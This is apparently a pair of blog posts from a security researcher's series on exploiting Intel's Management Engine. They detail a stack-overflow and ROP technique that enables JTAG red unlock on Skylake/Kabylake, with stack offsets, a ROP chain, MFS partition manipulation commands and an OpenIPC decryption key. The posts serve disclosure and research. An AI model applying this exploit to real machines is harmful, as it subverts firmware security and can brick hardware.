  • The "/home/mca/eom" file in the MFS’s fitc.cfg file needs to contain one byte with value 0x00
  • DCI needs to be activated using the CPU straps in the IFD (Intel Flash Descriptor)
  • There’s an alternate execution route that could happen if there is a home partition in the MFS (file index 8), it could cause the exploit not to work, so make sure the MFS partition does not have a file in index 8 (more on that later).
  • Because of the above, you need to enable the HAP bit. If the ME boots completely (i.e: not disabled via HAP), then the home partition gets created in MFS and the exploit stops working. the ME crashes instead and the machine becomes unbootable.
  • The shared memory context structure is at offset 0x68 of the syslib context, and within it, at offset 0x28 is the pointer to the shared memory descriptors and at offset 0x2C is the number of valid shared memory descriptors.
  • Note that the shared memory context is within the syslib context, not merely a pointer to it, so the pointer to the shared memory descriptors is at offset 0x90 (0x68 + 0x28) of the syslib context
  • The shared memory block descriptors are of size 0x14 and of the format <flags, address, size, mmio, thread_id> where the flags being set to 0x11 works fine (I believe bit 0 is ‘in use’, not sure about bit 4, but it was set in the shmem of init_trace_hub) and the thread_id is set to zero in our case.

To help with the last points about the shared memory descriptors, here’s a slightly modified graphic from one of the slides of the BlackHat Europe 2017 presentation :

Slide 43 of “How to Hack a Turned-Off Computer, or Running Unsigned Code in Intel Management Engine”

My old Librem 13 is a skylake machine and I’ve used it for all my tests as it is very easy to flash and test on. It has ME version 11.0.18.1002 (if anyone wants to follow along).

Now, the first thing we need to do is figure out where our stack is. To do that, we open the BUP module in IDA, and check the very first function that gets called from the entrypoint (before the main).

That function will initialize the syslib context, the TLS structure and the stack, therefore, we’ll find in it the hardcoded values of all those things. Here’s what it looks like :

Now I know that my stack address for ME 11.0.18.1002 is 0x60000 and the syslib context is at 0x82CAC with a size of 0x218 (not useful information for now).

What I will do is to go to the entry point and follow along the push/pop/call/ret calls in order to get the full picture of the stack all the way to the memcpy that interests me, like I did in my previous article. Here’s the result :

ME 11.0.18.1002 STACK - bup_entry :
0x60000: STACK TOP
0x5FFEC: TLS

0x5FFE8: ecx - arg to bup_main
0x5FFE4: edx - arg
0x5FFE0: eax - arg
0x5FFDC: retaddr - call bup_main
  0x5FFD8: saved ebp of bup_entry

  0x5FFD4: 0 - arg to bup_run_init_scripts
  0x5FFD0: retaddr - call bup_run_init_scripts
    0x5FFCC: saved ebp of bup_main
    0x5FFC8: saved edi
    0x5FFC4: saved esi
    0x5FFC0: saved ebx
    0x5FFBC: var_10

    0x5FFB8: retaddr - call bup_init_trace_hub
      0x5FFB4: saved ebp of bup_run_init_scripts
      0x5FFB0: saved esi
      0x5FFAC: saved ebx
      0x5FC64: STACK esp-0x348
        0x5FFA8: security cookie
        0x5FC80: ct_data
        0x5FC6C: si_features
        0x5FC68: file_size
        0x5FC64: bytes_read

        0x5FC60: edx - arg to bup_dfs_read_file
        0x5FC5C: eax - arg
        0x5FC58: esi - arg
        0x5FC54: 0 - arg
        0x5FC50: "/home/bup/ct" - arg
        0x5FC4C: retaddr - call bup_dfs_read_file
          0x5FC48: saved ebp of bup_init_trace_hub
          0x5FC44: saved edi
          0x5FC40: saved esi
          0x5FC3C: saved ebx
          0x5FB9C: STACK esp-0xA0

          0x5FB98: 0 - arg to bup_read_mfs_file
          0x5FB94: edi - arg
          0x5FB90: esi - arg
          0x5FB8C: eax - arg
          0x5FB88: 7 - arg
          0x5FB84: retaddr - call bup_read_mfs_file
            0x5FB80: saved ebp of bup_dfs_reads_file

            0x5FB7C: eax - arg to bup_read_mfs_file_ext
            0x5FB78: sm_block_id - arg
            0x5FB74: size - arg
            0x5FB70: offset - arg
            0x5FB6C: file_number - arg
            0x5FB68: msf_desc - arg
            0x5FB64: retaddr - call bup_read_mfs_file_ext
              0x5FB60: saved ebp of bup_read_mfs_file
              0x5FB5C: saved edi
              0x5FB58: saved esi
              0x5FB54: saved ebx
              0x5F6E8: STACK esp-0x46C

              0x5F6E4: ebx - arg to sys_write_shared_mem
              0x5F6E0: ebx - arg
              0x5F6DC: eax - arg
              0x5F6D8: cur_offset - arg
              0x5F6D4: sm_block_id - arg
              0x5F6D0: var_478 - arg
              0x5F6CC: retaddr - call sys_write_shared_mem
                0x5F6C8: saved ebp of bup_read_mfs_file_ext
                0x5F6C4: saved edi
                0x5F6C0: saved esi
                0x5F6BC: saved ebx
                0x5F6AC: STACK esp-0x10

                0x5F6A8: ebx - arg to memcpy_s
                0x5F6A4: edi - arg
                0x5F6A0: edx - arg
                0x5F69C: esi - arg
                0x5F698: retaddr - call memcpy_s
                  0x5F694: saved ebp of sys_write_shared_mem
                  0x5F690: saved edi
                  0x5F68C: saved esi
                  0x5F688: saved ebx

                  0x5F684: copysize - arg to memcpy
                  0x5F680: edi - arg
                  0x5F67C: ebx - arg
                  0x5F678: retaddr - call memcpy  <-------------- TARGET ADDRESS 0x5F678
                    0x5FB60: saved ebp of memcpy_s
                    0x5FB5C: saved edi
                    0x5FB58: saved esi
                    0x5FB54: saved ebx

The ct_data buffer is at address 0x5FC80, which means it still is at offset 0x380 from the top of the stack. We can also see that the return address to the memcpy call is at 0x5F678 which means it's at an offset of 0x988 from the top of the stack. This is the address/value that we want to overwrite with our exploit. If we can replace that return address by one that points to our ROP, then we have succeeded.

What else do we need? It looks like that's it, right ? We set our ROPs to do whatever we want (more on that later), fill the rest of the file up to 0x380 with our syslib context such that we have a valid number of shared memory descriptor (on Apollolake, our shared memory block id was '2', but we won't take any chances, we'll use 20!), and have all our shared memory descriptors point to the same target address, then we set our TLS structure at the end of those 0x380 bytes which itself points the syslib context within our file.

Once the last chunk in the file is read, the TLS is replaced and the syslib context also is. This means that the next chunk that gets read and copied is the one that will overwrite our return address, this means that we'll add an additional chunk to the file (64 bytes) with the value that we want to write to the return address. Considering that the value we write will be returned to, it means that we can put our ROPs directly there, but we'll just do the pop esp; ret ROP not the full ones.

The MFS filesystem

Yes, that is technically all that we need, but there are a couple of problems here. The first is that we don't control the MFS file. If we use Intel's tool to add the TraceHub Configuration file, the file will be contiguous in the MFS partition which means it will be read in one shot since we've already established that the ME optimizes its MFS reads and can read up to 16 chunks in one operation. The solution to that would be to make sure that the chunks are not in sequential order and it means we need to manipulate the MFS file on our own.

For that, we need to understand how the MFS filesystem works. Thankfully, Dmitry Sklyarov (also from Positive Technologies) had his own presentation during the the same BlackHat Europe 2017 conference that explains how the ME File System works internally. You can read all about it in his slides. Moreover, he has released a small tool called parseMFS which can be used to extract files from an MFS partition.

Unfortunately, parseMFS does not let you add or manipulate the MFS partition in any way, so I wrote my own tool, MFSUtil which uses the knowledge shared by Dmitry in his presentation and lets us manipulate the MFS partition any way we want. More specifically, it lets us :

  • Replace the "/home/bup/ct" file directly with our exploit.
  • Replace the "/home/mca/eom" so its content is 0 if needed.
  • 'De-optimize' the file so the chunks are never in sequence, forcing the ME to read each chunk separately.
  • Align the file on start/end chunk boundaries

That last one is because, while we're lucky and 0x380 ends on a chunk boundary, it will not always be the case (for example, ME 11.0.0.1180 has the ct_data at offset 0x384), so you would need the ct file to be aligned in such a way that the last byte ends on the last byte of a chunk, so when that chunk is read, the entire TLS structure is replaced, not just part of it, and the small ROP we write to replace the memcpy's return address is indeed the one that gets written, rather than the last bytes of the TLS structure.

I have now released the MFSUtil tool on github (and wow, my initial commit of it was in April 2018, I hadn't realized that it's actually been more than a year that I've started working on this), and if you look at the examples directory, you'll find the script that I use to generate a new coreboot image with an exploited ct file, but it basically does this :

# Extract file number 7 (fitc.cfg)
../MFSUtil.py -m MFS.part -x -i 7 -o 7.cfg

# Remove the /home/bup/ct file from it
../MFSUtil.py -c 7.cfg -r -f /home/bup/ct -o 7.cfg.noct

# Add the new ct file as /home/bup/ct
../MFSUtil.py -c 7.cfg.noct --add ct --alignment 2 --mode ' ---rwxr-----' --opt '?--F' --uid 3 --gid 351 -f /home/bup/ct -o fitc.cfg

# Delete file id 8 (home) from the MFS partition
../MFSUtil.py -m MFS.part -r -i 8 -o MFS.no8

# Delete file id 7 (fitc.cfg) from the MFS partition
../MFSUtil.py -m MFS.no8 -r -i 7 -o MFS.no7

# Add the modified fitc.cfg into the MFS partition
../MFSUtil.py -m MFS.no7 -a fitc.cfg --deoptimize -i 7 -o MFS.new

I'm not going to waste my time here explaining how the file system works or how the tool works. Dmitry explained the inner workings of the MFS partition very well in his presentation at BlackHat Europe 2017, and you can use the --help option of the tool (or read its README file) to figure out how to use it. The important part is that this does everything you need to make sure the ct file is in the MFS partition in the proper way so that the exploit would work.

ROPs: Return Oriented Programming

This is where it gets a little bit more interesting. The ROPs used are going to be very simple, we need to enable red unlock and do an infinite loop, oh and find pop esp; ret.

If you're not familiar with Return Oriented Programming, well.. this post is probably too in-depth for you already and I'm not going to do a tutorial on ROP (maybe some other time), but the basic premise is that if you can't write your own code to be executed, then you can use the existing code and create a fake stack where a few instructions at the end of an existing/legitimate function are executed then the function returns to the next instructions you want to execute. By chaining all these "ROP Gadgets" you can make it do whatever you want.

If you've seen my analysis of the ROPs from the previous article, then you've seen that for TXE, they do this :

// Enable DCI
side_band_mapping(0x706a8, 0x100); 
put_sel_word(0x19F, 0, 0x1010); // Sets 0x19F:0 to 0x1010

// Set DfX-agg personality
side_band_mapping(0x70684, 0x100);
put_sel_word(0x19F, 0x8400, 3); // Sets 0x19F:8400 to 3

loop();

But there are two things of interests here, first, we don't need to enable DCI because if you've read the BlackHat Europe 2017 presentation from Maxim Goryachi and Mark Ermolov, you know that you need to have DCI enabled before you execute the exploit, otherwise, the DfX Aggregator consent register will be locked, so we enable DCI using the CPU strap in the Intel Flash Descriptor. So there is only one thing we need to do : set the DfX-Agg personality value to 3. Now as you've seen above, there are a few magic numbers here, what's 0x70684 and why segment 0x19F and offset 0x8400. To explain that, let's talk a bit about the Sideband interface

IOSF Sideband

The good kind of IOSF

I won't go too in depth in explanation about the IOSF Sideband as I will explore it much more in depth in part 3 of this series of articles. No, the IOSF is not the International Otter Survival Fund, though that's the first result Google gives me and it's a lot cuter than Intel's version of that acronym. IOSF stands for Intel On-Chip System Fabric, and I think it's just a fancy word for saying "a hub that everything connects to".

The way I understand it (and maybe I'm wrong on some level, if that's the case, I'm blaming it on my attempts to simplify the explanation, but clearly I knew what I was talking about... ahumm.. ), is that Intel's optimizations of their chips has led them to use an architecture where you have every IP core connected to the IOSF (remember my tutorial on how computers work from last month? think of the full adder as an IP core, and the ALU as connecting multiple IP cores together, only in this case, we're talking about the PCH chipset and each IP core is going to be a device, such as USB controller, SATA controller, Graphics card, Ethernet controller, PCIe controller, GPIO controllers, DCI controller, DfX Aggregator, SPI, Audio, etc..). So yeah, every IP core is connected to the IOSF and from there, everything can communicate with everything, as long as they are authorized to do so.

So when the CPU wants to talk to the USB controller, it will talk to the PCH via the PCI controller and the PCI bridge will talk to the USB controller via the IOSF and forward the commands over. The sideband is a way to communicate with a device directly by passing through the IOSF and telling it which device we want to talk to and how, rather than using whatever bus was designed to communicate with the device.

The magic value 0x70684 you saw before can actually be divided into these attributes :

  • bit 29: 0 - not sure...
  • bit 28: 0 - posted
  • bits 27-24: 0 - BAR
  • bits 23-16: 0x07 - Write opcode
  • bits 15-8: 0x06 - Read opcode
  • bits 7-0: 0x84 - Sideband Port ID

Things I've learned about it : The read opcode is always an even number, the write opcode is the same +1 (read 0, write 1, read 2, write 3, etc.. ), also these are the read/write opcodes that I know :

  • Opcode 0 : Read/Write BAR
  • Opcode 2 : Unused?
  • Opcode 4 : Read/Write PCI Configuration Space
  • Opcode 6 : Read/Write Private Configuration Space

Now finding the Sideband Port ID, that's the interesting bit. It's easy to find some for skylake, just grab the 100-series PCH datasheet volume 1 from Intel, and look at the last two pages on the Primary to Sideband Bridge chapter, you'll find them listed :

Some Sideband Port IDs

There are more, and you can see 0xB8 is the port ID for DCI though we don't need it. The problem is that the DfX-Agg device is not listed in the datasheet because it's not a 'publicly available device' (it's only meant for the ME to poke at) and we need to find it on our own by looking at the BUP assembly. I won't bore you with the details (mostly because quite honestly, I don't remember how I found it) but the Port ID is 0xB7.

Actually, the BUP module has the DfX-Agg device already mapped to MMIO so it can use it, so by looking at the init scripts that get executed before bup_init_trace_hub, I can find the function bup_init_dci which is really easy to find (and thankfully, I've seen what it looks like already in slide 27 of the 34th CCC presentation). The function looks pretty much like this :

void bup_init_dci() {
  int pch_strap0;
  bup_get_pch_straps(0, &pch_strap0);

  if (!(pch_strap0 & 2))
    bup_disable_dci();
  else
    bup_enable_dci();
  if (bup_is_dci_enabled())
    bup_set_dfx_agg_consent();
  else
    bup_lock_dfx_agg();
  // Stack Guard
}

And then, looking at the bup_set_dfx_agg_consent function, it looks like this :

void bup_set_dfx_agg_consent() {
  int consent = get_segment_dword(0x10F, 4); // Read 32 bits from 0x10F:4
  set_segment_dword(0x10f, 4, consent | 1); // Write to 0x10F:4
}

Well, that's easy, if we want to write to the DfX aggregator, we don't necessarily need to write to the sideband port directly, we can just write to the MMIO in segment 0x10F and it should do the work for us. Note that MMIO is simply mapped to the DfX-Agg device via the sideband, and I think that I had found the Sideband Port ID by looking at how the sideband mappings for the MMIO ranges get setup.

Back to ROP

So, now back to our ROP, all we would need to do, is to call this function using a ROP set_segment_dword(0x10F, 0, 3) that should be easy!

To find which ROPs we can use, and find the gadgets we want, we can use this very useful tool called Ropper. Using Ropper, I was able to search for the address of the pop esp; ret and the jmp $ instruction for the infinite loop as well as anything else I might need. I end up with this little ROP :


    # Write dfx personality = 0x3
    rops += rop(0x11B9)			# set_selector_dword
    rops += rop(0x44EA3) 		# infinite_loop
    rops += rop(0x10F)	 		# param 1 - selector
    rops += rop(0)			# param 2 - offset
    rops += rop(0x3)			# param 3 - value
    

Once that's done, I can give it a try, and... yes, yes, that's it, it worked, even though you can't really know it yet because I have no way of actually debugging the ME because the Intel IPC framework that Intel System Studio provides, does not (obviously) support the ME core in its JTAG configuration. I'll get to that in a minute, but yes, that is enough to get it working.

I have later improved the ROPs to actually write the original syslib context to the TLS structure, then reset the stack to what it should be so the init scripts can continue executing and the main finish its thing, so that after the exploit runs, I can still turn on the computer (the same as PT did with the CPU Bringup changes for TXE).

In summary :

  • Find the Stack address and Syslib context address from the first call in the BUP entry function.
  • Follow all the push/pop/call/ret to build a map of what the stack should look like
  • Find the offset of the CT data in the stack
  • Find the address of the return address of the memcpy call
  • Build your CT file so you have :
    • ROPs to set RED level to the DfX-Aggregator and restore the stack
    • Syslib context pointing to shared memory descriptors
    • Shared memory descriptors (Don't forget, your buffer size needs to be your file size + 0x40 since you have one extra chunk at the end, and your address needs to be the target_address - offset)
    • TLS data pointing to the custom syslib context
    • Extra chunk at the end of the file that has the ROP with pop esp; ret and the pointer to your actual ROP data at the start of the file.
  • Add your custom CT file to the MFS partition using MFSUtil, making sure it aligns with end of chunks and does not use sequential chunks in the chain

I've uploaded my script to generate the CT file for ME 11 in a fork of PT's TXE POC repository. It has the offsets and ROPs for both Skylake (ME 11.0.18.1002) and Kabylake (ME 11.6.0.1126). It is currently in the me11 branch. I don't know if that branch gets deleted eventually and it goes into master, or it gets merged upstream officially (it's not TXE anymore, so maybe not?), regardless, here's the repository : https://github.com/kakaroto/IntelTXE-PoC/

OpenIPC

OpenIPC is the last step of this adventure! It's a Python library and tool and I don't know what else, but it's basically what we use to communicate with the ME on the machine. Positive Technologies repository explains well how to find the decryption key for the OpenIPC configuration files and how to decrypt them.

The second step is to apply a patch to the configuration files to add support for the ME.

The problem is that on Apollolake, the configuration file has every JTAG TAP (Test-Access Port) defined while the Skylake definition is empty (well, it only supports actual CPU cores but none of the other internal devices).

Figuring out the XML format of those files, how they are used, how JTAG itself works and everything else is a lesson for another day (probably never because I was in a daze trying to figure it out and I mostly banged on my keyboard like a monkey until something worked, then I erased all that knowledge from my brain because I was disgusted).

The way that JTAG works (more or less) is that you have a topology/hierarchy, you have a device that has children, and those children can have their own children, and if you don't know the full path to a device, you can't talk to it. If you make a mistake in the 'index' of those children in the path, then you'll be talking to something else. Thankfully, it's not very strict, so you can just say "the 3rd child of the 2nd child of the 4th child" and you don't need to specify what each of those in the link are, so if you make a mistake, or if the first device only has 1 child, then you'll just be talking to "the wrong child of the wrong child of the wrong child" rather than be unable to communicate. At least, I think that's how it works... I'm not entirely sure that's how it works and I entirely don't care, what's important though is that you don't need to say "I want to talk to device with ID x", instead you say "I want to talk to device 3->2->4" and then you ask it for its ID.

That topology is defined in an XML file, and I wrote a script that generated an XML file that basically brute forces every possibility. So for each device, I define 8 subdevices and for each of those subdevices, I define 8 other subdevices, up to a depth of 4 or I don't even remember how many. So after spending days trying to figure this out, I just wrote this script :

def genTaps(max, depth=0, max_depth=1, parent="SPT_TAP"):
    res = ""
    for i in xrange(0, max, 2):
        name = "%s_%s" % (parent, i)
        res += ('  ' * depth + '<Tap Name="%s" IrLen="8" IdcodeIr="0x0C"  VerifyProc="verify_idcode()" SerializeProc="common.tap.add_tap(0x11,%s,%s)" DeserializeProc="common.tap.remove_tap(0x11,%s,%s)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()" InsertBeforeParent="false">\n' % (name, i, max, i, max))
        if depth + 1 < max_depth:
            res += genTaps(max, depth + 1, max_depth, name)
        res += ('  ' * depth + '</Tap>\n')
    return res
    # ProductInfo.xml needs this line added :
    # <TapInfo TapName="SPT_TAP.*" NodeType="Box" Stepping="$(Stepping)" AddInstanceNameSuffix="false"/>
    # Or whatever parent/prefix you use for the initial call set in TapName

Then I called it and generated a new OpenIPC/Data/Xml/SPT/TapNetworks.LP.xml file, added a line in the ProductInfo.xml file to tell it that there is a 'Box' node with all those TAP devices, then I ran OpenIPC again. Yeay, it accepts the config file (after the Nth attempt of course, let's ignore that...)!

The tap networks file is now 500KB and has this huge topology of about 3000 devices, most of which did not exist and would yield in an error when OpenIPC tries to scan their idcode, and would therefore not add them to the final device list (thinking they are just powered off), but once it's done, it should technically list every device that is actually available on the JTAG chain.

Finally, I run this little code in the IPC python console :

def displayValidIdcodes(prefix=""):
    for d in ipc.devs:
        if d.name.startswith(prefix):
            idcode = d.idcode()
            proc_id = d.irdrscan(0x2, 32)
            if proc_id != 0:
                idcode += " (" + proc_id.ToHex() + ")"
            print("%s : %s" % (d.name, idcode))

While looking at all the configuration files from various platforms and trying to understand the schema, I noticed that the core processors have two ID codes. The first one using the IR (Instruction Register I think?) scan code 0xC let every other device, which gives us the actual Idcode of the device, but using the IR scan code 0x2, it gives us the 'processor type' or something like that..

Once I run the above script, it gives me the list of all devices (just one) that have a non zero processor ID, and that reveals the CSME core! With that, I know its position in the topology, and I can clean up the xml file to leave only that device and give it a proper name and the proper configuration so I can debug into it, etc...


      <Tap Name="SPT_RGNLEFT" IrLen="8" Idcode="0x02080003" IdcodeIr="0x0C" SerializeProc="common.soc.add_tap(0x11, 2, 16)" DeserializeProc="common.soc.remove_tap(0x11, 2, 16)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()" InsertBeforeParent="false">
	<Tap Name="SPT_PARCSMEA" IrLen="8" Idcode="0x2086103" IdcodeIr="0x0C" SerializeProc="common.soc.add_tap(0x11, 2, 14)" DeserializeProc="common.soc.remove_tap(0x11, 2, 14)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()"  InsertBeforeParent="false">
	  <Tap Name="SPT_CSME_TAP" Idcode="0x08086101" IrLen="8" IdcodeIr="0x0C"  SerializeProc="common.soc.add_tap(0x11, 2, 14)" DeserializeProc="common.soc.remove_tap(0x11, 2, 14)" InsertBeforeParent="false"/>
          <Tap Name="SPT_PARCSMEA_RETIME" IrLen="8" Idcode="0x0008610B" IdcodeIr="0x0C" VerifyProc="verify_idcode()" SerializeProc="common.soc.add_tap(0x11, 12, 14)" DeserializeProc="common.soc.remove_tap(0x11, 12, 14)" InsertBeforeParent="false"/>
        </Tap>
      </Tap>

Oh by the way, this is on OpenIPC_1.1917.3733.100 and the decryption key is 1245caa98aefede38f3b2dcfc93dabfd so we can just decrypt the OpenIPC files with :

python config_decryptor.py -k 1245caa98aefede38f3b2dcfc93dabfd -p C:\Intel\OpenIPC_1.1917.3733.100

It would probably be a different version of OpenIPC if you use the latest version of Intel System Studio (I believe I had version 2019.4) and therefore a different decryption key. You can find your own easily using the instructions that PT have released along with their POC repository.

There is one final problem that still needs to be resolved. Whenever I open OpenIPC with the machine turned on, it will fail because of some conflict in the configuration between the ME core and main CPU, so I have to connect to the machine before I power it on, connect with OpenIPC, then turn the machine on, and it works. I'm sure that some smart people can figure out the right XML configuration that would allow me to debug both the ME and the CPU cores at the same time, but I don't really need that so I didn't waste any of my time trying to achieve that. Note that the TXE PoC for Apollolake suffers from the same problem and the patches to OpenIPC that PT released remove the CPU cores to prevent that conflict from happening.

Regardless, the diff for the config files is added to my repository IntelTXE-PoC fork, and just make sure you launch OpenIPC before powering on the main CPU and you should be fine.

And that's it! Congratulations, you can now debug the ME 11.x on a Skylake or Kabylake machine!

CSME debugged on Skylake

That's the end of the story for today. Next time, I'll tell you about how I wrote a quick USB controller for the CSE and how I made the CSME disrupt the USB and SATA controllers while the OS was booted, making all USB/SATA drives become inaccessible!

While in this post, you saw the release of the MFSUtil project and the ME 11.x port of the IntelTXE PoC, in the next one (either tomorrow or Friday), I'll release a lot of the tools and scripts I used to work with JTAG, so you can do more easily poke at the ME processor without fighting against the limitation of the OpenIPC library.

Thank you and you and you

Update: In my rush to post this yesterday (I had been writing this post for about 8 hours and it was 4AM), I forgot to add the little thank you to all those who helped me throughout this journey. Of course, Mark Ermolov and Maxim Goryachy from Positive Technologies for laying down most of the ground work and being helpful by answering all my questions, Dmitry Sklyarov for figuring out the MFS partition format and documenting it for the rest of us, as well as Peter Bosch who gave useful advice and helped me understand the sideband channel a bit better, David Barksdale who gave me the trick to finding the stack address from that first function in the bup code, as well probably some others to whom I apologize for not remembering them right now (it has been a long time...).

Again, thanks for reading! 🙂

Exploiting Intel’s Management Engine – Part 1: Understanding PT’s TXE PoC (INTEL-SA-00086)

Let me tell you a story…. (I think I’ll start all my blog posts with that considering how long they always end up being)

I’ve been working for a while now on trying to reproduce the Intel vulnerability that PT Research has disclosed at BlackHat Europe 2017 and I’ve succeeded and wanted to share my journey and experience with everyone, in the hope that it helps others take control of their machines (and not the other way around).

First, for those who are unaware, Positive Technologies (referred to here as ‘PT Research‘, ‘PT Security‘ or just ‘PT‘), have released information at BlackHat 2017 about a way to run unsigned code on the Intel Management Engine. And for those who are unaware, the Intel ME is a ‘security’ processor that runs on every Intel chip (since 2006) and that supposedly has full access to our systems. You can read more about it here and here, but the description that I’ve read and that stuck the most with me is this one from Libreboot’s FAQ (though it is a little outdated).

What’s the Intel Management Engine ?

In summary, the ME (Management Engine) is a second processor embedded in every PCH (the motherboard’s chipset) which runs with the highest privilege possible, it runs its own Intel-signed firmware, and takes care of a lot of things that you don’t know it does, the mainly known one being AMT (Intel Active Management Technologies) which allows a system administrator to remote access, control, update, reformat, KVM, etc.. a computer through the network, and that’s even if the computer is turned off. It’s called “out of bands” management, because it doesn’t work with a software running on the main CPU (like teamviewer/skype remote desktop or anything like that), but it works even if your entire OS is corrupted, or has a virus, or the machine is actually turned off.

That’s pretty scary, and if you’re wondering why Intel did this, well the rationale is that when you’re a system administrator in a company that has thousands of computers, or a university or even a small business with a dozen computers, and you want to update them all to a newer security update or whatever, then you can do it all at once from the comfort of your chair, and you don’t need to go through the entire building, and insert a USB key into each machine, and turn on those machines that were powered off, etc.. The real question however is why, for consumers, is the option to disable the ME not available ? As a regular user, I don’t need that ability to remotely control my machine, so I want to disable it, but I can’t. This has led to a lot of FUD (Fear, Uncertainty & Doubt) surrounding the ME as a way for Intel to control the world!

Image result for evil meme"
Intel CEO

I wanted to figure out what was truth and was wasn’t as I dug deep into reverse engineering and poking at the ME. The ME does have a legitimate function, but it does so much more now, as it takes care of the hardware initialization, the main CPU boot up, control of the clock registers, DRM management for Audio/Video, software based TPM and more. Those extra tasks are supposedly why it cannot be deactivated for consumer products. It unfortunately also means that you have to trust that Intel isn’t doing anything malicious (or allowing others to do something malicious by their incompetence). It’s not that I think Intel are malicious, but that doesn’t mean I trust them implicitly either. I’ve started to look into the ME, trying to get my code to execute on it, using the exploit PT had divulged and I took on the mission of getting the ME to control and spy on my USB devices. This started when I was still working with Purism, but even after I left that company, I continued working on this, on and off, for a little over a year now and I’ve finally made enough progress that I think it warrants writing something about it. Especially since I’ve ‘revived’ this blog in the last month with a couple of posts about reverse engineering too.

First things first. The Intel Management Engine (IME) or Management Engine (ME) is also called the CSME (Converged Security and Management Engine) or just CSE (Converged Security Engine) and sometimes called TXE (Trusted eXecution Engine) or SPS (Server Platform Services) and it used to be called Intel Management BIOS Extension (IMEBx).. It can get quite confusing.. especially considering that “the ME” can refer both to the Management Engine processor core itself and the Management Engine firmware which are both often indistinguishable of each other. I haven’t looked at the IMEBx (it’s old) or the SPS (don’t care about servers), but I think we can safely say that the ‘CSE’ and ‘CSME’ are the hardware cores, and the ‘TXE’ and ‘ME’ are their firmwares, respectively. I’m not sure if it’s exactly true, as I’ve heard ‘CSME’ also refer to the firmware, not just the hardware, but mostly all of these terms are interchangeable and I’ve seen Intel documents used them interchangeably as well.

I can also say with fair certainty that the CSE and CSME are both the same thing, they are the same hardware as far as I can see, and their firmware is pretty much the same. The CSE is used for ‘low power/cheap’ platforms, such as Celeron/Apollolake for example (set-top boxes, netbooks, cheap and underpowered laptops, etc..), while CSME is used for ‘desktop/laptop’ high end CPUs such as Skylake, Kabylake, CoffeLake, etc… The main difference between the two is that CSE doesn’t include the AMT (remote administration feature) while CSME does include it. The CSE runs the TXE firmware which is the exact same as the ME firmware, but again without the AMT features. I obviously can’t try to run the ME firmware on an Apollolake with the CSE because each version will only work for one platform (hardware initialization/registers being specific per platform), but looking at their code, I can say that they are pretty much identical, one does more than the other, but it’s the same code, same base architecture/functioning. TXE/CSE is probably just cheaper for Intel because there are less features for them to test/QA before release.

In this post, I will be talking about both the CSE and CSME, because PT Research has released their exploit so we can run our own code on the Apollolake platform (running TXE on CSE) and what I’ve done is both play with that and also port it to work on the Skylake platform (running ME on CSME).

Understanding the CSE exploit in order to do the CSME exploit

The first thing I want to explain is how to run your own code on the CSE (TXE v3.0). This will be pretty long, so I think I’ll divide this article into 3 posts, one that I will try to write each day. First, understanding the CSE exploit, then porting the exploit to CSME, then how to play around with the USB controller through the ME.

You can already refer to Positive Technologies’ presentation given by Mark Ermolov and Maxim Goryachy at BlackHat Eruope 2017. You can download their slides here and presentation here. It explains everything (mostly) of what you need to do. Then you can have a look at their Proof of Concept release of the exploit on github for Apollolake systems.

Before you go further, this post isn’t going to be like my previous posts that try to explain things on a very basic level (and often fail at remaining basic the further along you read). This is going to get very technical very fast, and before you continue, you need to read and understand the exploit as explained in the presentation by PT linked above. If you can’t follow it, then you’re just going to get lost, as I am assuming that you’ve read it and understood it all.

Here’s a quick summary of the exploit PT have divulged in their presentation :

  • The ME firmware consists of multiple ‘partitions’, one of them being the ‘MFS’ partition (ME File System) which contains various configuration files.
  • While most partitions are signed and cannot be modified as they contain code, the MFS partition is not and can therefore be modified by us mortals. There are additional restrictions in it that makes not all of the files user-modifiable.
  • A file in the MFS partition named "/home/bup/ct" is used to initiatize the Trace Hub Configuration of the ME and is user-modifiable.
  • The ME process BUP (Hardware Bring-UP) reads the entire "/home/bup/ct" file into a buffer of size 808 without checking that the file will fit : we have a buffer overflow exploit here.
  • There is a security-cookie/stack-guard that protects the ME against buffer overflows, making the buffer overflow exploit useless.
  • At the very bottom of the stack (the first 0x18 bytes of the stack) resides the TLS structure (Thread Local Storage) which contains a pointer to the syslib context.
  • The "/home/bup/ct" file is read in chunks of 64 bytes, and copied into a shared memory block
  • Writing to the shared memory block (with sys_write_shared_mem function) causes it to read the destination address from the shared memory block descriptor that resides in the syslib context structure
  • Overwriting the stack all the way to the bottom in order to overwrite the syslib context, pointing it to a custom-made shared memory block which has the destination address pointing to the memcpy‘s return address lets us control where we want the function to return, thus bypassing the security-cookie/stack-guard protection that is in place
  • By using both the buffer overflow exploit and the TLS/syslib-context/shared-memory exploit, we can control the code that gets executed using ROPs : running our own unsigned code.

Using another presentation from Positive Technologies, this time at the 34th Chaos Communication Congress, we can see that the Intel chipsets support JTAG which allows full debugging capabilities. In order to be able to JTAG the ME core itself, we would need to have ‘RED’ level unlock. See this little helpful table, taken from yet another Positive Technologies presentation (BlackHat Asia 2019)

All we need to enable RED unlock is to set value 3 to the DfX Aggregator register. Pretty easy to do once we have our own code running on the ME, so we can create a ROP chain that can be used to enable DCI and Red Unlock mode and allows us full ME JTAG control by another PC over USB.

Something you might not realize at first (and I didn’t until I dug deep) is that the exploit explained in the BlackHat Europe 2017 presentation is very different from what they’ve released as their proof of concept. The buffer overflow in reading the “/home/bup/ct" file is the same, but that’s the easy part (hard to find, but easy to use : write a file with a size more than 808 bytes). I don’t know why, don’t ask, and I haven’t asked them either, but they decided to release the proof of concept for Apollolake (TXE 3.x) rather than for Skylake (ME 11.x) even though their presentation was about how to exploit it on Skylake. I figured that if I wanted to port their exploit to skylake, I needed to first understand how it works on Apollolake then it should just be a matter of finding the right offsets for my version of the ME on Skylake, right?… No. It actually took me a long time to figure out that what they are doing is a different exploit. In their presentation they were talking about how they overwrite the TLS with the syslib context in order to take over the shared memory destination address so they can control the memcpy for overwriting their function’s return address and bypass the stack guard security cookie .

The problem with that method is that it requires two read, the first one is to overwrite the TLS/syslib context, and the second one to cause the memcpy operation that lets the exploit happen. On skylake, it’s not a problem, the "/home/bup/ct" file gets read in chunks of 64 bytes, so you overwrite the syslib context with one chunk then you overwrite your return address with the next chunk. On Apollolake unfortunately, it doesn’t seem to use chunked reads. Because it’s a simplified firmware, the MFS (ME File System) on the flash is different I assume, and the file is read in one shot. Which means that the exploit in the presentation cannot be used. So… what do they do ?

The TXE Exploit

